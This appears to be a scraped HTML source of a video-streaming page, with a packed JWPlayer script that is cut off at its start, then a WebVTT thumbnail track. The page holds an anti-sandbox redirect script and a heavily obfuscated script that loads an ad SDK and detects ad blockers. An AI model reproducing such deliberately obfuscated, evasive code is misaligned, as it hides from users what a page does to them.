2x=(1t.ar||\'\').aq();b 2k=y;a(50 1w===\'ap\'){1w=6y(1w,10)}a(1w>=6t&&1w<=6s){2k=u}1f a(1w>=6w&&1w<=6u){2k=u}1f a(2x.22(\'ao\')!==-1||2x.22(\'an\')!==-1){2k=u}1f a(2x.70(/6z+(d{6})/)){b 6x=2x.70(/6z+(d{6})/);b 2w=6y(6x[1],10);a((2w>=6w&&2w<=6u)||(2w>=6t&&2w<=6s)){2k=u}}a(!2k){2a y}am{b 1k=k.6l().1z;b 6q=k.al().r||[];b 2u=ak;b 3m=y,52=y;a(p.1u&&1k){3m=(1k===p.1u)||(1k.22(\'/6r/\')===0&&p.1u.22(\'/6r/\')===0)||(1k.22(\'1u\')!==-1)}a(p.1m&&1k&&!3m){52=(1k===p.1m)||(1k.22(p.1m)!==-1)||(1k.22(\'1m\')!==-1)}a(3m){2u=p.1m||p.1p}1f a(52){2u=p.1p}a(2u&&!3k){3k=u;k.4w([{1z:2u,3j:\'3i\',r:6q}]);b 2t=y;b aj=1v.2j(\'2i\');k.6o(\'ai\',j(){a(!2t&&50 1v!==\'6n\'){2t=u;1y(j(){b q=1v.2j(\'2i\');a(q&&q>0){k.2h(q)}},6p)}});k.6o(\'4x\',j(){a(!2t&&50 1v!==\'6n\'){2t=u;1y(j(){b q=1v.2j(\'2i\');4z.4y(\'q ah ag\',q);a(q&&q>0){k.2h(q)}},af)}});1y(j(){k.4x()},ae);1y(j(){3k=y},ad);2a u}}6j(ac){}});k.1h(\'6m\',j(){b 1k=k.6l().1z;a(p.1u&&1k===p.1u){ab(p.1u,{aa:\'a9\'}).a8(6k=>{a(!6k.a7&&(p.1m||p.1p)){k.6i();k.4w([{1z:p.1m||p.1p,3j:"3i"}])}}).6j(()=>{a(p.1m||p.1p){k.6i();k.4w([{1z:p.1m||p.1p,3j:"3i"}])}})}});1j().39(\'<16 3h="2s://3g.3f.3e/4v/16" 3h:6h="2s://3g.3f.3e/a6/6h" 4u="a5" 4t="a4" 4s="0 0 20 21" a3="1.1"><g a2="a1"><2g 6g=" a0:6f;4r-9z:9y;4r:#2r;4r-6e:1;" d="4i 18.68 20.2q 1i 1.6c 20.2q 1c 0.6d 20.2q 0 20.69 0 19.6a 1i 0 14 1c 0 13.3d 0.6d 12.2f 1.6c 12.2f 1c 2.9x 12.2f 2.4q 13.3d 2.4q 14 1i 2.4q 18.6b 1i 17.4p 18.6b 1i 17.4p 14 1c 17.4p 13.3d 17.9w 12.2f 18.3c 12.2f 1c 19.4o 12.2f 19.3b 13.3d 19.3b 14 1i 19.3b 19.6a 1c 20.9v 20.69 19.9u 20.2q 18.68 20.2q 5z 4i 10.5y 12.4h 1c 10.4m 13.67 9.9t 13.67 9.9s 12.4h 1i 4.65 8.9r 1c 4.66 8.9q 4.66 7.4j 4.65 7.4o 1c 5.9p 6.4k 5.9o 6.9n 6.9m 7.4o 1i 8.3c 9.9l 1i 8.3c 1.4m 1c 8.3c 0.64 9.9k 0.4n 9.3b 0.4n 1c 10.9j 0.4n 11.4l 0.64 11.4l 1.4m 1i 11.4l 9.9i 1i 13.9h 7.63 1c 14.9g 6.4k 14.9f 6.4k 15.61 7.63 1c 15.4j 7.9e 15.4j 8.9d 15.61 8.9c 5z 4i 10.5y 12.4h "/></g></16>\',"9b 9a",j(){b 5v=2e.38(\'1l://3a.5x/99/4g\',\'5w\');5v.98()},"97");k.1h("1o",j(1t){b r=k.4a();a(r.1s<2)2a;$(\'.o-1b-94-93\').92(j(){$(\'#o-1b-1a-1o\').4d(\'o-1b-1a-37\');$(\'.o-1a-1o\').2d(\'2b-4e\',\'y\')});k.39("/91/90.16","8z 8y",j(){$(\'.o-5s\').8x(\'o-1b-38\');$(\'.o-1b-5u, .o-1b-5t\').2d(\'2b-4f\',\'y\');a($(\'.o-5s\').8w(\'o-1b-38\')){$(\'.o-1a-1o\').2d(\'2b-4f\',\'u\');$(\'.o-1a-1o\').2d(\'2b-4e\',\'u\');$(\'.o-1b-1a-8v\').4d(\'o-1b-1a-37\');$(\'.o-1b-1a-1o\').8u(\'o-1b-1a-37\')}1f{$(\'.o-1a-1o\').2d(\'2b-4f\',\'y\');$(\'.o-1a-1o\').2d(\'2b-4e\',\'y\');$(\'.o-1b-1a-1o\').4d(\'o-1b-1a-37\')}},"8t");k.1h("8s",j(1t){2p.5r(\'4b\',1t.r[1t.8r].2o)});a(2p.4c(\'4b\')){1y("5p(2p.4c(\'4b\'));",5q)}});b 49;j 5p(5n){b r=k.4a();a(r.1s>1){5o(i=0;i<r.1s;i++){a(r[i].2o==5n){a(i==49){2a}49=i;k.5m(i)}}}}',36,593,'||||||||||if|var||||||||function|player||||jw|links|lastt|tracks|||true||||false||||||||svg||||submenu|settings|C|link|item|else|script|on|L|jwplayer|currentFile|https|hls3|div|audioTracks|hls2|document|decodedLink|length|event|hls4|ls|errorCode|589|setTimeout|file|||indexOf|position|||com||src|scriptTag|return|aria||attr|window|617188|path|seek|ttvrkwq8x5r72d|get|shouldSwitch|icon|textContent|startsWith|name|localStorage|976562|10D68A|http|seekDone|newFile||codeFromMessage|errorMessage|direct_premium|body||ggima||data|html|text|vast|active|open|addButton|sexkbj|980469|5625|222656|org|w3|www|xmlns|hls|type|switchedLink||isHLS4|errorCount|tt|sec|769|240|60009|appendChild|idads|nextIndex|createElement|date|new|loaded|doc||xtype|||time||||current_audio|getAudioTracks|default_audio|getItem|removeClass|expanded|checked|vrkwq8x5r72d|953125|M|816406|894531|394531|40625|0234375|355469|144531|832031|fill|viewBox|height|width|2000|load|play|log|console|typeof||isHLS3|currentTime|lastErrorTime|createLayer|rewind||timeout|01|1768658689|7947385|op|vvplay|itads|location|parseFromString|DOMParser|vvad|reloadKey|100|uF5mV3V6kKME|setCurrentAudioTrack|audio_name|for|audio_set|300|setItem|controls|playbackRates|captions|win|_blank|top|902344|Z||320312||335938|628906|636719|140625|390625|625|371094|59375|191406|417969|621094|opacity|none|style|xlink|stop|catch|res|getPlaylistItem|ready|undefined|once|500|currentTracks|stream|233999|232000|202999||202000|codeMatch|parseInt|Errors|match|Date|error||1000||insertAfter|detach|ff00|button|getPosition|974|887|013|867|178|focusable|class|ff11|06475|23525||29374|97928|30317|31579|29683|38421|30626|72072|H||init|__directlink|const|this|px|track_name|fviews|adb|referer|embed|e43906d25695d81131449a61031ed72f|hash|file_code|view|js|hide|video_ad|doPlay|value|cookie|prevt|async|protocol|playAd|uas|jpg|pixibay|6443|idzone|php|magsrv|currentTrack|audioTrackChanged|dualSound|addClass|quality|hasClass|toggleClass|Track|Audio|dualy|images|mousedown|buttons|topbar|||download11|focus|download|Video|Download|929688|46875|777344|808594|011719|519531|242188|773438|183594|261719|4375|917969|921875|128906|507812|949219|097656|613281|421875|042969|769531|210938|nonzero|rule|stroke|surface1|id|version|21px|20px|1999|ok|then|HEAD|method|fetch|err|10000|200|800|done|change|firstFrame|lastt1|null|getConfig|try|networkError|fragLoadError|string|toString|message|code|3000|now|Rewind|778Z|214|2A4|3H209|3v19|9c4|7l41|9a6|3c0|1v19|4H79|3h48|8H146|3a4|2v125|130|1Zm162|4v62|13a4|51l|278Zm|278|1S103|1s6|3Zm|078a21|131|M113|Forward|69999|88605|21053|03598|02543|99999|72863|77056|04577|422413|163|210431|860275|03972|689569|893957|124979|52502|174985|57502|04363|13843|480087||93574|99396|160|76396|164107|63589|03604|125|778|993957|rewind2|removeChild|parentNode|onclick|pointer|cursor|black|background|2147483647|index|0px|inset|fixed|setAttribute|innerWidth|innerHeight|set_audio_track|onload|onerror|ima3|sdkloader|googleapis|imasdk|over_player_msg|Secure|None|SameSite|domain|toGMTString|expires|getTime|setTime|createCookieSec|pause||remove|show|complete|ttl|round|Math|set|querySelector|pickDirect|direct|documentElement|encodeURIComponent|unescape|btoa|base64|xml|application|forEach|slow|fadeIn|video_ad_fadein|cache|no|Cache|Content|headers|ajaxSetup|v2done|tott|pop3done|vastdone2|vastdone1|reload|file_id|jwplayer_reload_232011_|playbackRateControls|vidhide|aboutlink|VidHide|abouttext|480p|277|720p|535|1080p|1038|qualityLabels|insecure|vpaidmode|client|advertising|backgroundOpacity|transparent|backgroundColor|Tahoma|fontFamily|fontOpacity|ffffff|color|userFontScale|thumbnails|kind|vrkwq8x5r72d0000|url|get_slides|androidhls|menus|progress|timeslider|icons|controlbar|skin|fullscreenOrientationLock|auto|preload|duration|uniform|stretching|vrkwq8x5r72d_xt|image|sources|setup|vplayer|16509|asn|p2|p1|sp|srv|129600|oHCCe72DbO0TTRAfWOyoC24NxcvAxEGGPprJEytCTqk|m3u8|master|urlset|vrkwq8x5r72d_|01589|cdn|acek|jhcoapysuyp3y1f|5719208|splash|5719264|v1'.split('|')))
</script>

		

		

	
    
					
						
							
								<!--player mainstream-->
								<script src="/assets/jquery/player.js?type=mainstream&u=2785&v=2.0"></script>
							
							
							

							
					
    
    
    
    
    
    


	
	<script>
	!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","onerror","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/sandboxed.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/sandboxed.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();
	</script>
	
		<style>.overdiv{background:#333}.overdiv div{color:#fff;font-size:2.5rem}.btn{margin-top:20px;display:inline-block;padding:10px 20px;font-size:16px;font-weight:700;color:#000;background-color:#fff;border:2px solid #fff;border-radius:5px;text-decoration:none;cursor:pointer;transition:background-color .3s,color .3s}.btn:hover{background-color:#f77c7c;border:2px solid #f77c7c;color:#000}.btn:active{background-color:#e3b930}</style>
<script>
(function(_0x5cc667,_0x131165){function _0x11001c(_0xa43d31,_0x114dc0,_0x5f129e,_0x437de9,_0x4ad8a9){return _0x9621(_0x437de9-0x2b8,_0x114dc0);}function _0x356b57(_0x29f09e,_0x1b2ea0,_0x59c99e,_0x34433b,_0x3e7f13){return _0x9621(_0x34433b- -0x2bb,_0x29f09e);}const _0x435042=_0x5cc667();function _0x130715(_0x445a68,_0x383a62,_0xc3c2fd,_0x4ef406,_0x305d99){return _0x9621(_0x383a62-0x2f1,_0x305d99);}function _0x32e720(_0x1c25d2,_0x3f3f8e,_0x2e60d1,_0x2c5741,_0x303172){return _0x9621(_0x303172-0x2ea,_0x3f3f8e);}function _0x2b9210(_0x40e839,_0xc5561e,_0x5478d9,_0x1a864d,_0x44cdbb){return _0x9621(_0xc5561e- -0x1a5,_0x40e839);}while(!![]){try{const _0x18a281=parseInt(_0x130715(0x4b4,0x4d7,0x4c6,0x4e8,0x4e7))/(0x2576+0x1727+0x6bc*-0x9)*(parseInt(_0x11001c(0x479,0x482,0x477,0x479,0x48d))/(-0x26f0+-0x79e+0x2e90))+-parseInt(_0x130715(0x4b1,0x4ad,0x4cf,0x4ab,0x49c))/(0x92e*0x4+0x1*0x26e5+-0x4b9a)+-parseInt(_0x11001c(0x483,0x459,0x46d,0x47a,0x49c))/(-0x1*-0x1961+-0x2149+0x152*0x6)+parseInt(_0x32e720(0x4ae,0x4c3,0x4cd,0x4a7,0x4c4))/(-0x14f9+0x191c+-0x41e)+-parseInt(_0x11001c(0x4a5,0x4c6,0x4ab,0x4ae,0x4c6))/(0x23a6+0xdc*0x13+-0x33f4)*(-parseInt(_0x130715(0x4d1,0x4b0,0x4c8,0x4bb,0x4b0))/(-0xa9*0x2f+-0x1ddb+0x1f*0x1f7))+parseInt(_0x32e720(0x4d9,0x4b5,0x4b6,0x49a,0x4b9))/(-0x258f+0xfc7*0x1+0x15d0)+parseInt(_0x356b57(-0xee,-0xfd,-0xdf,-0xf8,-0xec))/(0x6a6+0x11be+-0x185b)*(-parseInt(_0x130715(0x4dd,0x4bb,0x4cc,0x4c2,0x4c7))/(0x11ed+-0xac1+-0x722));if(_0x18a281===_0x131165)break;else _0x435042['push'](_0x435042['shift']());}catch(_0x1e7a59){_0x435042['push'](_0x435042['shift']());}}}(_0x1a93,0x522b3+0x23bc*0x75+0x25a*-0x586));function _0xf642a0(_0x1f4810,_0x5eae18,_0x466dd2,_0x16de03,_0x5e1bb6){return _0x9621(_0x5eae18-0x3da,_0x1f4810);}const _0x3e2b80=(function(){function _0x650154(_0x125f69,_0x44b2c8,_0x1def95,_0x300aff,_0x4fe775){return _0x9621(_0x125f69-0x80,_0x1def95);}function _0x546c34(_0x56bc6e,_0x2d6ee7,_0x28beb4,_0xe92989,_0x2357f2){return _0x9621(_0xe92989-0x1fe,_0x2d6ee7);}const _0x5cb335={'vZhwg':function(_0x3dba11,_0x5ccaae){return _0x3dba11(_0x5ccaae);},'nFOIL':_0x3a2112(0x2cd,0x2e8,0x2e0,0x2fa,0x2d1),'xXZuh':_0x3a2112(0x2d0,0x2cf,0x2e5,0x308,0x302)+'ay','xKtFP':_0x650154(0x236,0x22d,0x22d,0x21d,0x220),'RgwAu':function(_0x29de65,_0x377cb6){return _0x29de65===_0x377cb6;},'ucIaT':_0x546c34(0x3bd,0x3e0,0x3de,0x3da,0x3e2),'gpBNt':_0x546c34(0x3c0,0x3e4,0x3f5,0x3db,0x3e0),'ZOTnG':function(_0x110b6d,_0x2d5f17){return _0x110b6d!==_0x2d5f17;},'XpKis':_0x3a2112(0x2e7,0x325,0x302,0x2f7,0x312),'AtjtJ':_0x3a2112(0x2df,0x2ee,0x2f9,0x2f1,0x2d8),'AGrYe':_0x480a82(0x2a8,0x2c7,0x2b7,0x2d1,0x2ae),'OWBye':_0x1b55a4(0x4aa,0x483,0x4a3,0x467,0x48a)};let _0x2d7b2d=!![];function _0x480a82(_0x48213d,_0x204b20,_0x10bc61,_0x1356e9,_0x39ea67){return _0x9621(_0x204b20-0xf7,_0x1356e9);}function _0x1b55a4(_0x3b1648,_0x546378,_0x43e0fa,_0x362d5f,_0x95ddb3){return _0x9621(_0x95ddb3-0x2c4,_0x546378);}function _0x3a2112(_0x410217,_0x15bb9b,_0x9e20f5,_0x269476,_0x56b0a1){return _0x9621(_0x9e20f5-0x12b,_0x15bb9b);}return function(_0x2cf5da,_0x19b6eb){function _0x14897f(_0x3c7075,_0x28dccf,_0x1f17cd,_0xab2a2,_0x5452ab){return _0x480a82(_0x3c7075-0x16b,_0x3c7075-0x286,_0x1f17cd-0xfb,_0x1f17cd,_0x5452ab-0x3);}function _0x1c4bd1(_0x27bb8b,_0x528094,_0x3c6f7e,_0x35d1fc,_0x2f5a71){return _0x480a82(_0x27bb8b-0x25,_0x3c6f7e- -0xa3,_0x3c6f7e-0xf3,_0x528094,_0x2f5a71-0x17b);}function _0x2dff36(_0x16bfe1,_0x1da851,_0x5205df,_0x41d2f3,_0x1f1132){return _0x480a82(_0x16bfe1-0x2f,_0x1f1132-0x203,_0x5205df-0x1a0,_0x16bfe1,_0x1f1132-0x12d);}function _0x2d2e9d(_0x54bb76,_0x1417dc,_0xe25281,_0x47be6d,_0x511950){return _0x3a2112(_0x54bb76-0xfa,_0xe25281,_0x47be6d- -0x1cd,_0x47be6d-0x2c,_0x511950-0x38);}const _0x442177={'nJhul':function(_0x2e5477,_0x231fd7){function _0xcfe054(_0x5f39ca,_0x47817b,_0x373232,_0x2a0108,_0x4cd91c){return _0x9621(_0x373232-0xbc,_0x47817b);}return _0x5cb335[_0xcfe054(0x29f,0x288,0x288,0x298,0x294)](_0x2e5477,_0x231fd7);},'AfRoP':_0x5cb335[_0x2d2e9d(0x14b,0x121,0x13e,0x136,0x120)],'oIGqP':_0x5cb335[_0x2d2e9d(0x109,0x11c,0x109,0x127,0x12f)],'cidCF':function(_0xd05f00,_0x2f3a39){function _0x252690(_0x256f30,_0x387d3d,_0x3c3153,_0x2622a0,_0x385015){return _0x2dff36(_0x3c3153,_0x387d3d-0xdf,_0x3c3153-0x5e,_0x2622a0-0x111,_0x256f30- -0x3cb);}return _0x5cb335[_0x252690(0xfc,0x116,0x111,0x10b,0x117)](_0xd05f00,_0x2f3a39);},'qDypf':_0x5cb335[_0x2d2e9d(0x126,0x129,0x145,0x147,0x136)],'BXPnj':_0x5cb335[_0x1d9eeb(-0x65,-0x87,-0x8f,-0x8a,-0x9f)]};function _0x1d9eeb(_0x254f6b,_0x26fdf9,_0x25aba2,_0x620788,_0x1a5850){return _0x3a2112(_0x254f6b-0xeb,_0x254f6b,_0x26fdf9- -0x37d,_0x620788-0x1b8,_0x1a5850-0x6c);}if(_0x5cb335[_0x1c4bd1(0x211,0x220,0x221,0x23e,0x211)](_0x5cb335[_0x2d2e9d(0x13e,0x121,0x11f,0x140,0x12a)],_0x5cb335[_0x14897f(0x53b,0x55e,0x550,0x546,0x549)])){const _0xed582a=_0x2d7b2d?function(){function _0x19f15f(_0x2d64f2,_0x2e606c,_0x93e49c,_0x2fd6a6,_0x4d34ae){return _0x1d9eeb(_0x2e606c,_0x2fd6a6-0x397,_0x93e49c-0x36,_0x2fd6a6-0x14c,_0x4d34ae-0xe6);}function _0x10d020(_0x47cea3,_0x44032e,_0x24b32a,_0x11d85e,_0x225359){return _0x2dff36(_0x225359,_0x44032e-0x2a,_0x24b32a-0x11d,_0x11d85e-0x4b,_0x44032e-0x72);}function _0x27e19f(_0x48b12c,_0x19f1a5,_0x3bd1fa,_0x461d2b,_0x50ee5f){return _0x2dff36(_0x3bd1fa,_0x19f1a5-0x1c3,_0x3bd1fa-0x1df,_0x461d2b-0x158,_0x461d2b- -0x25);}function _0x4a582f(_0x5ab21e,_0x2f8ced,_0x884a0a,_0x543a86,_0x28d80c){return _0x14897f(_0x543a86- -0x706,_0x2f8ced-0x1d0,_0x884a0a,_0x543a86-0x122,_0x28d80c-0xcb);}function _0xcab39f(_0x51d397,_0x2534a1,_0x4b8f3a,_0x163c10,_0xe57a94){return _0x1c4bd1(_0x51d397-0x141,_0x51d397,_0xe57a94-0x3b,_0x163c10-0xbb,_0xe57a94-0x2b);}if(_0x442177[_0x19f15f(0x2f8,0x31d,0x329,0x319,0x319)](_0x442177[_0xcab39f(0x278,0x285,0x289,0x289,0x272)],_0x442177[_0x4a582f(-0x1c3,-0x1c4,-0x1f2,-0x1d5,-0x1c9)])){if(_0x55e00e){const _0x272ecb=_0x3266ea[_0xcab39f(0x283,0x265,0x296,0x284,0x282)](_0x28ba6d,arguments);return _0xa62cb8=null,_0x272ecb;}}else{if(_0x19b6eb){if(_0x442177[_0x19f15f(0x307,0x308,0x336,0x317,0x328)](_0x442177[_0xcab39f(0x27a,0x25a,0x270,0x28b,0x26e)],_0x442177[_0x4a582f(-0x18f,-0x1aa,-0x19f,-0x197,-0x1a0)])){const _0x8a1ccb=_0x19b6eb[_0x19f15f(0x320,0x328,0x32c,0x338,0x32e)](_0x2cf5da,arguments);return _0x19b6eb=null,_0x8a1ccb;}else{const _0x351417=_0xaee70c?function(){function _0x5ee3c0(_0x154f8d,_0x1e29fb,_0x2d52bb,_0x165d76,_0x2036eb){return _0x19f15f(_0x154f8d-0xb4,_0x2d52bb,_0x2d52bb-0xc2,_0x2036eb- -0x213,_0x2036eb-0x1ac);}if(_0x6b9cf9){const _0x1c46e4=_0x3a9f3f[_0x5ee3c0(0x11b,0x148,0x132,0x125,0x125)](_0x34917a,arguments);return _0x324b27=null,_0x1c46e4;}}:function(){};return _0x1b4fd3=![],_0x351417;}}}}:function(){};return _0x2d7b2d=![],_0xed582a;}else _0x5cb335[_0x14897f(0x53d,0x559,0x51e,0x549,0x554)](_0x54da54,_0x5cb335[_0x1c4bd1(0x251,0x245,0x24b,0x232,0x230)])[_0x14897f(0x56e,0x58c,0x54b,0x58c,0x585)](_0x5cb335[_0x2d2e9d(0x135,0x15c,0x12d,0x13e,0x14f)],_0x5cb335[_0x2dff36(0x4cf,0x501,0x4ea,0x4c6,0x4e2)]);};}());function _0x1cd5ab(_0x4f828a,_0xc93746,_0x9cf39a,_0x2e2ed2,_0x23e2a2){return _0x9621(_0x2e2ed2-0x27a,_0x4f828a);}function _0x1a93(){const _0x4f86de=['oIGqP','#adbd','table','ing','eapis','a3.js','displ','(((.+','2198922UnvptV','ructo','OWBye','1311982qJhHzD','vZhwg','16758vSHtHB','1481580guouBu','2545866RwjvUT','scrip','body','SvOqG','uOefA','://im','gpBNt','20mIYgHo','AtjtJ','RgwAu','ZOTnG','eOzGa','6309896JTKqaJ','gWFgN','toStr','cidCF','er/im','nJhul','kload','LTzBt','TzsYs','ucIaT','QINuY','1927840PNlkDE','creat','vtAvb','vbOmk','src','qDypf','xXZuh','const','AGrYe','AfRoP','ent','DZebe','103BHhVmu',')+)+)','xKtFP','XpKis','searc','js/sd','.com/','dChil','asdk.','googl','https','css','BXPnj','apply','onerr','eElem','6LxlrKr','nFOIL','appen','yYFgP'];_0x1a93=function(){return _0x4f86de;};return _0x1a93();}const _0x5de185=_0x3e2b80(this,function(){function _0x5d1408(_0xb5a13a,_0xcf950d,_0x45127c,_0x51fcf4,_0x55ae4e){return _0x9621(_0x55ae4e- -0x140,_0xb5a13a);}function _0x1ddbad(_0x2811d4,_0x47c47c,_0x3758f0,_0x5269ef,_0x238773){return _0x9621(_0x47c47c-0x1d3,_0x238773);}function _0xdda2fb(_0x5925f6,_0x26633d,_0x45cbe4,_0x5f0be7,_0x10ad27){return _0x9621(_0x10ad27-0x2d6,_0x5f0be7);}const _0xcfb258={};function _0x5a6b35(_0x41269f,_0x35110b,_0x20f99a,_0x3e4dfb,_0x5b7431){return _0x9621(_0x41269f-0x1a4,_0x20f99a);}_0xcfb258[_0x5a6b35(0x37d,0x39b,0x377,0x37e,0x398)]=_0x5d1408(0x66,0x86,0x9b,0x8f,0x7b)+_0x5d1408(0xa1,0x85,0x9d,0x8b,0xa7)+'+$';function _0x38d985(_0x4f825f,_0x1660ad,_0x209a2b,_0x4026ca,_0x13b10e){return _0x9621(_0x209a2b-0x1ae,_0x13b10e);}const _0x533fb7=_0xcfb258;return _0x5de185[_0x5d1408(0x8a,0x76,0x80,0xad,0x91)+_0x5a6b35(0x35b,0x352,0x342,0x340,0x37e)]()[_0xdda2fb(0x4b5,0x4ce,0x4a7,0x4d8,0x4c0)+'h'](_0x533fb7[_0x5a6b35(0x37d,0x382,0x368,0x36a,0x362)])[_0x1ddbad(0x398,0x3a4,0x394,0x388,0x3b3)+_0x5d1408(0x54,0x83,0x95,0x74,0x77)]()[_0x5d1408(0xab,0x9d,0x89,0xb3,0xa1)+_0x38d985(0x34e,0x37b,0x36b,0x38c,0x37b)+'r'](_0x5de185)[_0xdda2fb(0x4ba,0x4a6,0x4a6,0x4c3,0x4c0)+'h'](_0x533fb7[_0x1ddbad(0x390,0x3ac,0x392,0x3cc,0x3ce)]);});function _0x3df614(_0x4e8578,_0x5461e3,_0x18682b,_0x5815c5,_0x84c49c){return _0x9621(_0x84c49c- -0x2eb,_0x5815c5);}function _0x9621(_0x3f2d22,_0x29bc29){const _0x18a8a4=_0x1a93();return _0x9621=function(_0x2172b4,_0x16057c){_0x2172b4=_0x2172b4-(0x2e7*-0x1+-0xc*0x2c5+0x25d6);let _0xe01831=_0x18a8a4[_0x2172b4];return _0xe01831;},_0x9621(_0x3f2d22,_0x29bc29);}_0x5de185();function _0x549756(_0x354ff3,_0x4b72fe,_0x1737ca,_0x2a24af,_0x232b17){return _0x9621(_0x1737ca- -0x3bc,_0x232b17);}const script=document[_0xf642a0(0x5cf,0x5b5,0x5ca,0x59e,0x5d5)+_0x1cd5ab(0x45e,0x45f,0x46f,0x46f,0x480)+_0x1cd5ab(0x465,0x46a,0x476,0x45e,0x481)](_0xf642a0(0x5b4,0x59e,0x597,0x593,0x59a)+'t');function _0xf3a320(_0xb35330,_0x220183,_0x4e42d5,_0x59a4ac,_0x23bb87){return _0x9621(_0xb35330- -0x1e3,_0x23bb87);}script[_0x1cd5ab(0x453,0x47b,0x438,0x458,0x43d)]=_0x1cd5ab(0x44c,0x44f,0x46a,0x46a,0x472)+_0x3df614(-0x130,-0x119,-0x102,-0x126,-0x123)+_0x549756(-0x1b5,-0x1df,-0x1ce,-0x1cb,-0x1be)+_0x549756(-0x1c0,-0x1d0,-0x1cd,-0x1c7,-0x1c1)+_0x3df614(-0x121,-0x128,-0x115,-0x110,-0x133)+_0x1cd5ab(0x461,0x486,0x480,0x466,0x470)+_0x1cd5ab(0x475,0x472,0x47a,0x465,0x442)+_0xf3a320(-0xe,-0x16,0x15,-0x1f,0x4)+_0x1cd5ab(0x42b,0x42b,0x43a,0x44d,0x465)+_0x1cd5ab(0x450,0x41d,0x418,0x433,0x451),document[_0xf3a320(-0x1e,-0x22,-0x16,-0x1b,-0x2a)][_0x1cd5ab(0x453,0x472,0x45c,0x472,0x47d)+_0xf3a320(0xa,-0x8,0x8,-0x4,0x16)+'d'](script),script[_0xf3a320(0x11,-0xd,0x27,0x6,0x19)+'or']=()=>{function _0x10389c(_0x525d90,_0x110926,_0x211a2b,_0x221142,_0x43ee5f){return _0x549756(_0x525d90-0x70,_0x110926-0xc1,_0x221142-0x4e6,_0x221142-0x1ef,_0x43ee5f);}const _0x45ccca={'LTzBt':function(_0x18793b,_0x1a0290){return _0x18793b(_0x1a0290);},'yYFgP':_0x3bea95(-0xda,-0xc3,-0xf4,-0xf9,-0xbb),'DZebe':_0x5d6d96(0x23b,0x240,0x25c,0x239,0x24b)+'ay','uOefA':_0x3d88e0(-0x231,-0x201,-0x221,-0x227,-0x204)};function _0x3d88e0(_0x1692a3,_0x113554,_0x4d03fc,_0x22f77c,_0x3f2b9c){return _0x549756(_0x1692a3-0x12d,_0x113554-0x1d6,_0x4d03fc- -0x1b,_0x22f77c-0x12b,_0x3f2b9c);}function _0x3bea95(_0x47a0cb,_0x1bd949,_0x24d1eb,_0x481bdf,_0x40e25b){return _0x1cd5ab(_0x24d1eb,_0x1bd949-0xf4,_0x24d1eb-0x1e9,_0x47a0cb- -0x509,_0x40e25b-0x16a);}function _0x2479c9(_0x4ce794,_0x3255a4,_0x10d7bb,_0x1ba019,_0x323554){return _0x549756(_0x4ce794-0x67,_0x3255a4-0x16e,_0x4ce794-0x30e,_0x1ba019-0x12a,_0x10d7bb);}function _0x5d6d96(_0x4b3f18,_0xde235e,_0x17f5ce,_0x373b2d,_0x2daa2a){return _0xf3a320(_0x2daa2a-0x274,_0xde235e-0x1d9,_0x17f5ce-0x11f,_0x373b2d-0x1c6,_0xde235e);}_0x45ccca[_0x10389c(0x318,0x2e2,0x2f3,0x300,0x2fd)]($,_0x45ccca[_0x3d88e0(-0x238,-0x216,-0x224,-0x21b,-0x234)])[_0x3d88e0(-0x202,-0x1ed,-0x1e6,-0x1c5,-0x1f3)](_0x45ccca[_0x2479c9(0x137,0x11d,0x129,0x13d,0x119)],_0x45ccca[_0x2479c9(0x119,0xf6,0x130,0x10c,0x118)]);};
</script>
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d68b0597bb84478098bb56264c650658","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>

</HTML>

--- FILE ---
content_type: text/vtt
request_url: https://sexkbj.top/dl?op=get_slides&length=6443&url=https://pixibay.cc/vrkwq8x5r72d0000.jpg
body_size: 8915
content:
WEBVTT

00:00:00.000 --> 00:01:04.430
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=0,0,200,112

00:01:04.430 --> 00:02:08.860
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=200,0,200,112

00:02:08.860 --> 00:03:13.290
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=400,0,200,112

00:03:13.290 --> 00:04:17.720
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=600,0,200,112

00:04:17.720 --> 00:05:22.150
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=800,0,200,112

00:05:22.150 --> 00:06:26.580
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1000,0,200,112

00:06:26.580 --> 00:07:31.010
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1200,0,200,112

00:07:31.010 --> 00:08:35.440
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1400,0,200,112

00:08:35.440 --> 00:09:39.870
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1600,0,200,112

00:09:39.870 --> 00:10:44.300
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1800,0,200,112

